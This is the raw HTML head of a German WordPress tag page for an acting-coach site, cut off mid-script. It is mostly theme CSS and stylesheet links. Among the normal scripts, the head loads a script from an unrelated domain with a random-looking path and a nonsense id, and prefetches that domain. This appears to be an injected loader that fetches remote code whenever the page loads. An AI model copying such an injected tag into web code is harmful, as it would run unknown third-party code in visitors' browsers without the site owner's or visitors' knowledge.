

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matthiasbeier.com/tag/gay/
body_size: 18881
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8"/>
	
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
					
						
				
	<title>gay &#8211; Coaching &amp; Profiling für professionelle Schauspieler</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Coaching &amp; Profiling für professionelle Schauspieler &raquo; Feed" href="https://matthiasbeier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coaching &amp; Profiling für professionelle Schauspieler &raquo; Kommentar-Feed" href="https://matthiasbeier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coaching &amp; Profiling für professionelle Schauspieler &raquo; Schlagwort-Feed zu gay" href="https://matthiasbeier.com/tag/gay/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://matthiasbeier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://matthiasbeier.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://matthiasbeier.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-default-style-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-font-awesome-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/framework/modules/icons/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/framework/modules/icons/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/framework/modules/icons/linear-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/framework/modules/icons/linea-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/framework/modules/icons/ion-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-stylesheet-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-webkit-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-style-dynamic-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1700520336' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-responsive-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-style-dynamic-responsive-css' href='https://matthiasbeier.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1700520336' type='text/css' media='all' />
<style id='stockholm-style-dynamic-responsive-inline-css' type='text/css'>
p {
    text-align: left;
}

.blog_holder.blog_centered article .qodef-post-title {
    text-align: left;
}
.blog_holder.blog_centered article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
    padding: 0 18%;
}


aside.sidebar .widget h4 {
    background-color: #f7f6ef;
}

aside.sidebar .widget h4 {
     padding: 12px 0px 0px;
    color: #282828;    
}

aside.sidebar .widget a {
    color: 5e5e5e;
    font-size: 16px;
    font-family: 'open sans';
    font-style: normal;
    margin-top: 20px;
    
}

.side_menu .widget li, aside.sidebar .widget:not(.woocommerce) li {
margin: 0 0 22px;
}

.blog_holder article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
    padding: 0px 35px 0 0;
}

.fa-lg {
    font-size: 15px;
   
}
.footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.social_twitter):not(.q_font_elegant_icon){
   
    font-size: 16px;
  
}
nav.main_menu > ul > li > a {
    padding: 46px 20px;
}

.blog_holder.blog_centered article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
    padding: 67px 22% 47px;
}



.blog_holder.blog_centered article .post_excerpt {
    margin-top: 19px;
    margin-bottom: 40px;
}

.blog_single .post_content>p, .content .container .container_inner>p, body:not(.wpb-js-composer) .blog_single .post_content p, body:not(.wpb-js-composer) .content .container .container_inner p {
    margin-bottom: 28px;
}


.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button {
    font-weight: 600;
    font-size: 13px;
color: #282828;
 padding: 17px 0 0;
    border-bottom: none;
}

.blog_holder.blog_centered article.format-link, .blog_holder.blog_centered article.format-quote {
  
    padding: 66px 17% 55px !important;
}


.blog_holder.blog_centered article {
  margin-bottom: 21px;
  border-bottom: 1px solid #e7e7e7;
}

.blog_holder.blog_centered article.format-link, .blog_holder.blog_centered article.format-quote {
   border-bottom: 1px solid #e7e7e7 !important;
}

.content_bottom {
    padding: 100px 0 89px !important;
}


.blog_holder.blog_single article .post_content > h2 {
    font-size: 44px;
    line-height: 50px;
    font-style: normal;
    text-transform: none;
letter-spacing: 0.2px;
}


.blog_holder article h2 {
    margin: 0 21% 32px;
    word-break: break-word;
}

.blog_holder article .post_info {
    margin: 0 21% 8px;  
}

.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
border: 1px solid #cecdc7;
margin-top: 25px;
}

.title h1 {
    padding: 23px 0 0;
}

.comment_holder{
padding-right: 19%;
padding-left: 21%;
padding-top: 30px;
padding-bottom: 10px;
}

.comment_holder .comment{
padding: 0;
}

.comment_holder .comment .text .comment_date{
font-size: 12px;
float: none;
display: block;
font-family: Open Sans, sans-serif;
font-style: normal;
text-transform: uppercase;
letter-spacing: 0.32em;
margin: 0 0 5px;
}

.comment_holder .comment .text .name{
float: none;
display: block;
}

.comment_holder .comment .text .comment_info{
position: relative;
display: flex;
flex-wrap: initial;
flex-direction: column-reverse;
}

.comment_holder .comment .text .comment-reply-link{
position: absolute;
right: 0;
top: 8px;
}

.comment_holder .comment .text .text_holder{
margin: 11px 0 0;
}

.comment_holder .comment .image{
display: none;
}

.comment_holder .comment .text{
padding: 0
}

div.comment_form {
    display: inline-block;
    margin: 0px 20% 65px;
    width: 56%;
    padding: 0;
}

@media only screen and (max-width: 1024px){
.comment_holder{
padding: 0;
}
}

@media only screen and (max-width: 1024px){
div.comment_form {
    margin: 40px 0% 40px;
    width: 100%;
}
}

@media only screen and (max-width: 1024px){
.blog_holder article h2 {
    margin: 0 0% 32px;

}
}

@media only screen and (max-width: 1024px){
.title h1 {
    padding: 29px 0;
}
}

@media only screen and (max-width: 1024px){
.blog_holder article .post_info {
    margin: 0 0% 8px;
}
}

@media only screen and (max-width: 768px){
.blog_holder article h2 span {
    font-size: 40px;
}
}

.blog_holder article.format-quote .post_text .post_text_inner:hover .post_info .time{
    color: #282828;
}

.blog_holder article.format-quote .post_text .post_text_inner:hover .post_info a,
blog_holder.blog_single article.format-quote .post_text .post_text_inner:hover .post_info a:hover{
    color: #282828;
}

.blog_holder article .post_info>span:before {
    content: '/';
    color: #282828;
}

.blog_holder article.format-quote .post_text .quote_author {
font-size: 44px;
    line-height: 50px;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0.2px;
color: #282828;
margin: 16px 19% 0;
}

.comment_holder .comment-list li ul.children {
    margin: 29px 0 0;
}

.menu-animation-underline nav.main_menu>ul>li>a .menu-text:before{
    height: 2px;
}

.side_menu_button>a {
    font-size: 15px;
}

.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button {
   border-bottom: none; 
}

.fa {
  font-size: 15px;
}

.comment_holder ul.comment-list {
    margin: 35px 0 0;
}

#respond small {
    margin: 0 0 40px;    
}

@media only screen and (max-width: 1024px)
{.blog_holder.blog_centered article:not(.format-link):not(.format-quote) 
.post_text .post_text_inner 
{padding: 67px 9% 47px;
}
}

@media only screen and (max-width: 1024px){
.footer_top .qodef-footer-top-column-1, .footer_top .container_inner > .widget, .footer_top.footer_top_full > .widget, .footer_top .qodef-footer-top-column-3{
text-align: center;

}
}

@media only screen and (max-width: 1024px){
.three_columns>.column1, .three_columns>.column2, .three_columns>.column3 {
    width: 100%;
}
}


@media only screen and (max-width: 1024px){
.footer_top, .footer_top.footer_top_full {
    padding-bottom: 08px;
}
}

.footer_top .widget_nav_menu li.menu-item a{
position: relative;
}

.footer_top .widget_nav_menu li.menu-item a:before{
content: '';
display: block;
width: 0%;
height: 2px;
background-color: currentColor;
position: absolute;
left: 50%;
bottom: -2px;
-webkit-transform: translate(-50%,0) translateZ(0);
transform: translate(-50%,0) translateZ(0);
-webkit-transition: width .3s cubic-bezier(.27,.62,.43,1.01);
transition: width .3s cubic-bezier(.27,.62,.43,1.01);
}

.footer_top .widget_nav_menu li.menu-item a:hover:before{
width: 100%;
}

.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button{
border-bottom: none;
position: relative;
}

.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button:before{
content: '';
position: absolute;
left: 0;
bottom: -2px;
width: 100%;
height: 2px;
background-color: currentColor;
transform-origin: 100% 50%;
transition: transform .4s cubic-bezier(.28,.38,0,.81);
}

.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button:after{
content: '';
position: absolute;
left: 0;
bottom: -2px;
width: 100%;
height: 2px;
transform: scaleX(0);
background-color: currentColor;
transform-origin: 0 50%;
transition: transform .5s cubic-bezier(.28,.38,0,.81) 0.2s;
}

.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button:hover:before{
transform: scaleX(0);
}

.blog_holder.blog_centered article .post_text .qbutton.qode-blog-centered-button:hover:after{
transform: scaleX(1);
}


.fullscreen_search_holder .fullscreen_search_close {
       top: 44px;
    right: 45px;
}


.fullscreen_search_holder .qode_search_field {
    color: #e7e7e7;
    border-bottom: 2px solid #e7e7e7;   
}

.fullscreen_search_holder .qode_search_field{
font-size: 18px !important;
line-height: 30px !important;
}

.comment_holder .comment .text .comment-reply-link{
font-family: Open Sans, sans-serif;
letter-spacing: 1.8px;
font-weight: 600;
font-size: 13px;
color: #282828;
top: 15px;
}



.comment_holder .comment .text .comment-reply-link:before{
content: '';
display: block;
width: 0%;
height: 2px;
background-color: currentColor;
position: absolute;
left: 50%;
bottom: 0px;
-webkit-transform: translate(-50%,0) translateZ(0);
transform: translate(-50%,0) translateZ(0);
-webkit-transition: width .3s cubic-bezier(.27,.62,.43,1.01);
transition: width .3s cubic-bezier(.27,.62,.43,1.01);
}

.comment_holder .comment .text .comment-reply-link:hover:before{
width: 100%;
}

#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea, .post-password-form input[type=password], .comment-form-cookies-consent label{
font-family: "Open Sans", sans-serif;
font-size: 16px;
}

#respond input[type=text], #respond input[type=email]{
border-top: none;
border-left: none;
border-right: none;
}

div.comment_form{
width: 61%;
}

#commentform .comment-form-cookies-consent{
margin: 0 0 23px;
}

#submit_comment{
font-weight: 600;
height: 46px;
line-height: 46px;
padding-left: 52px;
padding-right: 52px;
}

@media only screen and (max-width: 768px){
.blog_holder article h2 a{
    font-size: 43px!important;
}
}

@media only screen and (max-width: 1024px){
div.comment_form {
width: 100%;
margin: 40px 0% 70px
}
}

@media only screen and (max-width: 768px){
div.comment_form {
    padding-top: 40px;
    border-top: 0px solid #ddd;
}
}

body:not(.wpb-js-composer) .content .container .container_inner p {
    margin-bottom: 32px;
}

.comment_holder .comment #respond input[type=text], .comment_holder .comment #respond textarea{
margin: 0 0 15px;
padding: 10px 17px;
line-height: 18px;
background-color: #fff;
color: #000;
border: 1px solid #ededed;
font-family: "Open Sans", sans-serif;
font-size: 16px;
}

.comment_holder .comment #respond input[type=text]:focus, .comment_holder .comment #respond textarea:focus{
border-color: #000;
}

.comment_holder .comment #respond input[type=text], .comment_holder .comment #respond input[type=email] {
border-top: none;
border-left: none;
border-right: none;
}




/*# sourceURL=stockholm-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/hammer.min.js?ver=1" id="hammer-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/virtual-scroll.min.js?ver=1" id="virtual-scroll-js"></script>
<link rel="https://api.w.org/" href="https://matthiasbeier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://matthiasbeier.com/wp-json/wp/v2/tags/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matthiasbeier.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://matthiasbeier.com/wp-content/uploads/2020/11/cropped-Matthias-Beier_web©Nils-Schwarz_Matthias-Beier©Nils-Schwarz__MG_6688-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://matthiasbeier.com/wp-content/uploads/2020/11/cropped-Matthias-Beier_web©Nils-Schwarz_Matthias-Beier©Nils-Schwarz__MG_6688-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://matthiasbeier.com/wp-content/uploads/2020/11/cropped-Matthias-Beier_web©Nils-Schwarz_Matthias-Beier©Nils-Schwarz__MG_6688-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://matthiasbeier.com/wp-content/uploads/2020/11/cropped-Matthias-Beier_web©Nils-Schwarz_Matthias-Beier©Nils-Schwarz__MG_6688-scaled-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
